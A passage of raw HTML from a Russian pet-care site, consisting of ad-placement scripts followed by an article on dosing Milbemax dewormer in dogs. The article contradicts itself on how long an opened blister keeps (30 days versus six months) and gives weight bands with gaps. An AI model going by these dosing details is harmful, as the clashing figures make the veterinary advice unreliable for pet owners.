})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-57460 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Мильбемакс для собак</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-57460" class="post-57460 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Состав</h2><p>На протяжении жизни собаки подвержены заражению наружными и внутреннеми (глисты). Активно размножаясь, паразитические черви повреждают ткани внутренних органов, нарушают их работу, изменяют метаболизм, замедляют рост, развитие щенков, вызывают функциональные сбои в организме братьев наших меньших.</p><p><img decoding="async" src="/wp-content/uploads/4/e/f/4ef4d0080a89e6f5c22c317540d4e4bc.jpeg" alt="" /></p><p>Если питомец уже заражен гельминтами, лечение нужно начинать незамедлительно, при первых симптомах инвазии. Одним из наиболее эффективных средств против эндопаразитов можно назвать Мельбимакс (Milbemax), который прописывают животным для профилактики и лечения гельминтозов.</p><p>Антиглистный препарат в ветеринарии применяют в лечении цестодозов, нематодозов. Назначают при смешанных глистных инвазиях, для профилактики заражения питомца кишечными червями.</p><p>Мильбемакс имеет сбалансированный уникальный состав. Активные вещества – празиквантел и мильбемицин оксим. Именно эти компоненты губительно влияют и уничтожают опасных желудочно-кишечных глистов.</p><p>Дополнительные компоненты Мильбемакса:</p><ul><li>микрокристаллическая целлюлоза;</li><li>повидо;</li><li>моногидрат лактозы;</li><li>стеарат натрия;</li><li>коллоидный кремний.</li></ul><p>Как уже было отмечено, Мильбемакс предназначен для щенков и взрослых собак. В антигельминтике для щенка содержится 25 мг празиквантела и 2.5 мг оксима мильбемицина. В составе ветпрепарата для взрослой собаки, соответственно, 125 и 12.5 мг.</p><p><img decoding="async" src="/wp-content/uploads/b/3/1/b3192c6197d8d3268c38f54da14fcc42.jpeg" alt="" /></p><p>Чтобы не ошибиться в выборе Мильбемакса для своего питомца, производитель нанес специальные отметки и обозначения. Так, на пилюлях для взрослых животных стоит обозначение ССА, а на таблетках для щенков – АА. К тому же для щенков, мелких собак пилюли имеют продолговатую удлиненную форму, а для крупных гигантских пород – круглую.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <h2>Инструкция по применению</h2><ul><li>Таблетка дается питомцу единожды. Она может быть раздроблена в корме или введена за щеку после того, как собака поест. Дополнительного голодания до и после принятия препарата не требуется.</li><li>При лечении животных, заразившихся французским сердечным червем, таблетки вводят 4 раза с интервалом в 7-10 дней. Способ применения не меняется.</li><li>В регионах с неблагоприятными условиями по частоте заболевания дирофиляриозом медикамент используют перед появлением насекомых, повторяют профилактику 1 раз в месяц и заканчивают за месяц до окончания сезона.</li><li>Стандартная профилактика от гельминтов проводится 1 раз в 2-3 месяца. При передозировке могут проявляться симптомы усталости, дрожь, эффекты скоротечны не требуют лечения.</li></ul><p><img decoding="async" src="/wp-content/uploads/f/3/8/f38e8bfb4d61636a7bd3a93867e8fe8c.jpeg" alt="" /></p><h3>Состав и фармакологические свойства</h3><p>Препарат выпускается французской компанией «Норватис Санта Анимал», утвержден с 2011 года мировым стандартом. Форма – таблетки в специальных парных блистерах (упаковка из фольги) и в картонных коробках.</p><p>Лекарство разделяется на две дозировки:</p><ol><li>Для мелких собак и щенков;</li><li>Для взрослых собак.</li></ol><p>Их отличие в содержании двух основных действующих компонентов: мильбемицина оксина и празиквантела. Кроме того, включены вспомогательные вещества: целлюлоза, повидон, моногидрат лактозы, соединения кремния и магния, натрий.</p><h3>Воздействие препарата</h3><p>Мильбемакс всасывается в кровь собаки, приобретая нужную концентрацию через 2-4 часа после применения. Действующие компоненты разрушают мембранный слой паразитов, что делает его уязвимым для кальция, который деполяризует оболочку, тем самым разрушает нервную систему червя.</p><p>Мильбецим влияет на уменьшение яйцекладки самки глиста, убивает личинок. Празиквантел вызывает спазмы и нарушение передачи нервных импульсов паразита.  Гельминт подвержен параличам, погибает он в течение суток после начала действия лекарства. Отмершие клетки тел выводятся вместе с калом. Сам препарат выходит с мочой через 2-е суток.</p><h3>Показания к применению</h3><p>Препарат назначает ветеринар для лечения и профилактики монотонных и смешанных заболеваний, вызванных определенными гельминтами:</p><ul><li>Цестодозы – огуречный цепень; бычий цепень; альвеококк;</li><li>Нематодозы – анкилостомы; токсокара; сердечные черви.</li><li>Солитёры и другие крупные ленточные черви.</li></ul><h3>Дозировка, способы и сроки использования</h3><p>Для щенков и мелких пород назначают препарат с низким содержанием действующих веществ – 2.5 мг мильбемицина и 25 мг празиквантела. Для взрослых собак – 12.5 мг и 125 мг. Доза рассчитывается исходя из веса питомца: на 1 кг – 0.5 мг мильбемицина и 5 мг празиквантела.</p><p>Для малышей весом 0.5-1 кг – половина детской дозы (полтаблетки), 2-6 кг – 1 таблетка, 7-11 кг – 2 таблетки. Взрослым особям от 5 до 26 кг – 1 таблетка, 27-45 кг -2 таблетки, особо крупным собакам весом 50 кг и выше – тройная доза.</p><p>Обычно, лекарство применяется одноразово. При консультации, врач может назначить повторный прием через 7-12 дней. Профилактика проводится через 2.5-3 месяца. Способы использования в зависимости от дозировки не меняются.</p><p> Важно следить за сроком годности лекарства. Если блистер открыт, но по какой-то причине полностью не использован, таблетки годны к употреблению в течение 30 дней</p><p>Если в этот срок препарат не применен, его следует выбросить.</p><h3>Противопоказания и побочные действия</h3><p>Препарат считается безопасным при использовании его в правильных дозах. Противопоказанием является личная непереносимость компонентов у определенных собак, аллергические реакции, нарушения в работе почек и печени.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='57479,57480,57481,57482,57483,57484,57485,57486,57487,57488'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-57460 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/e/c/fece0ff1cc3623f2fde5669692aebe64.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/e/c/fece0ff1cc3623f2fde5669692aebe64.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/e/c/fece0ff1cc3623f2fde5669692aebe64.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/a/7/aa78751ba60c368dac027adb44a61ddf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/a/7/aa78751ba60c368dac027adb44a61ddf.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/a/7/aa78751ba60c368dac027adb44a61ddf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/f/f/7ff9687b78c1c271d43f5e0d4c81e09f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/f/f/7ff9687b78c1c271d43f5e0d4c81e09f.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/f/f/7ff9687b78c1c271d43f5e0d4c81e09f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/d/4/bd40568c57e6121bfd5a6450205d1093.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/d/4/bd40568c57e6121bfd5a6450205d1093.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/d/4/bd40568c57e6121bfd5a6450205d1093.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/c/5/6c50ca11f81bf55c79c45c5a6c811e00.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/c/5/6c50ca11f81bf55c79c45c5a6c811e00.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/c/5/6c50ca11f81bf55c79c45c5a6c811e00.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/6/6/d66cab17ca6aa693d1b0617150f3cc2e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/6/6/d66cab17ca6aa693d1b0617150f3cc2e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/6/6/d66cab17ca6aa693d1b0617150f3cc2e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/2/1/721417e71e49a72a281390a8a82207b4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/2/1/721417e71e49a72a281390a8a82207b4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/2/1/721417e71e49a72a281390a8a82207b4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/8/b/b8b8df1361f1ac702d670fb9ab1d628b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/8/b/b8b8df1361f1ac702d670fb9ab1d628b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/8/b/b8b8df1361f1ac702d670fb9ab1d628b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/d/7/7d76aede9899eade1e5f9b5eb8bfc076.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/d/7/7d76aede9899eade1e5f9b5eb8bfc076.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/d/7/7d76aede9899eade1e5f9b5eb8bfc076.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/1/c/41c4a20d17c884e50ca48b9996bde91a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/1/c/41c4a20d17c884e50ca48b9996bde91a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/1/c/41c4a20d17c884e50ca48b9996bde91a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мильбемакс для собак" /></a></dt></dl></div></div><p>Детский препарат не разрешается давать щенкам младше 2-х недель и весом меньше 0.5 кг, усиленная таблетка предназначена для животных от года, весом более пяти кг.</p><p>Симптомы, которые должны насторожить владельца:</p><ul><li>Слишком сильное слюноотделение;</li><li>Апатия;</li><li>Дрожь;</li><li>Судороги.</li></ul><p>В этом случае питомцу нужно дать активированный уголь и много питьевой воды. В ближайшее время обратиться к ветеринару за рекомендациями. При остановке пищеварительного процесса (кишечник может забиться клубками паразитов) надо показать собаку врачу.</p><h3>Особые указания</h3><p>Использовать препарат нужно только по назначению в указанных дозах. Не рекомендуется смешивать Мильбемакс с другими медикаментами на основе лактонов. Категорически запрещено выбрасывать таблетки в воду, они губительны для рыб и водорослей.</p><h2>Как давать</h2><p>Согласно инструкции Мильбемакс в рекомендуемой терапевтической дозировке дают собаке разово, лучше всего на голодный желудок или же сразу после принятия пищи. Лекарство положите на основание корня языка, зажмите рукой пасть питомцу, поглаживая песика по шее до появления глотательного рефлекса.</p><p>Мильбемакс также допустимо измельчить в порошок, подмешать его в кашу, фарш, другую пищу питомца. Можно добавить добавить его в воду и влить в пасть за щеку маленькой спринцовкой, шприцом без иглы.</p><p>Перед глистогонкой нет необходимости выдерживать собаку сутки на голодной, полуголодной диете, применять слабительные.</p><p><iframe loading="lazy" title="Как дать таблетку собаке. Глистогоним. Дети Фауны" width="736" height="414" src="https://www.youtube.com/embed/f3J_Y7y_yJo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Для предотвращения развития гельминтоза у домашнего питомца профилактические глистогонки следует проводить весной, в летне-осенний сезон. В этот период активность проявляют комары, москиты, мошки, другие эктопаразиты. Они переносят яйца гельминтов.</p><p>Также Мильбемакс рекомендуют применять собакам, щенкам за несколько недель до планируемой вязки, за неделю перед профилактической вакцинацией, ревакцинацией.</p><h2>Условия и срок хранения</h2><p>При правильном хранении Мильбемакс может «прожить» два года, после открытия блистера – 6 месяцев. Создать подходящие условия не сложно, просто положите лекарство в сухое место, к которому не имеют доступ маленькие дети и животные. Туда не должны проникать прямые солнечные лучи. Температура от 5 до 25 градусов.</p><p>Препаратов, которые помогают убить паразитов у домашних животных много и почти все хорошо справляются с поставленной задачей. Среди лекарств приближенных по составу к Мильбемаксу можно выделить следующие.</p><p>Антигельминтное средство, активное против цестод. В качестве активных компонентов выступают пирантел эмбонат и празиквантел.</p><p><img decoding="async" src="/wp-content/uploads/f/4/2/f42736d4f3281e520b262b6e79c30aef.jpeg" alt="" /></p><p>Можно давать животным весом от двух килограмм. Выпускается 